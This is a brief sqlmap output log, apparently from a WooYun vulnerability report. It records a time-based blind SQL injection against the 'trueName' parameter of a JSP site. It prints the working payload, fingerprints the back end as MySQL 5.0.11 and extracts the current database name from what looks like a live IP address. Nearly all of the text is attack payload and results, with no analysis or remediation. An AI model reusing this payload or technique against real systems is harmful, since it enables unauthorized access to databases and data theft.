 Parameter: trueName
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: trueName=1%' AND SLEEP(5) AND '%'='
---
[22:25:36] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:25:36] [INFO] fetching current database
[22:25:36] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:25:55] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:26:16] [INFO] adjusting time delay to 1 second due to good response times
mysql3235
current database:    'mysql3235'
[22:27:38] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\115.238.97.83'
[*] shutting down at 22:27:38
www.wooyun.org